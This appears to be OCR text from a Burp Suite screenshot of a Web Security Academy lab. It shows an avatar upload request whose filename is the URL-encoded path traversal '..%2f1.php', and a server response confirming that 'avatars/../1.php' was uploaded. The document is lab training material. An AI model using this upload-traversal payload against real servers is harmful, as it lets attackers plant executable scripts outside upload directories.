 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac6f1f0c1f17ac1dc04a34f300bc00cc.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryVb8hrObnqRZBziD0
24 Content-Disposition: form-data; name="avatar"; filename="
..%2f1.php"
25 Content-Type: application/octet-stream
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:41:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/../1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10